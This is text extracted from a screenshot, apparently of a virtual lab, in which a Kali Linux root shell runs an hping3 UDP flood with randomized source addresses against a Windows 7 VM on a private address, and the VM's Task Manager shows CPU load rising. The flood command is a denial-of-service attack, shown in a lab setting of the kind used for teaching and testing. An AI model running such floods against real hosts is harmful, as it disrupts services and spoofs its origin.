 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:22
root@kali: /home/kali
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo su
[sudo] password for kali:
(root㉿kali)-[/home/kali]
# hping3 --udp --flood --rand-source -p 135 192.168.18.38
HPING 192.168.18.38 (eth0 192.168.18.38): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
windows 7 64x [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
CPU Usage CPU Usage History
76 %
Memory Physical Memory Usage History
393 MB
Physical Memory (MB)
Total 1689
Cached 561
Available 1295
Free 814
Kernel Memory (MB)
Paged 78
Nonpaged 20
System
Handles 9670
Threads 399
Processes 31
Up Time 0:00:07:11
Commit (MB) 530 / 3379
Resource Monitor...
Processes: 31 CPU Usage: 76% Physical Memory: 23%
7:07 PM
4/21/2025
Right Ctrl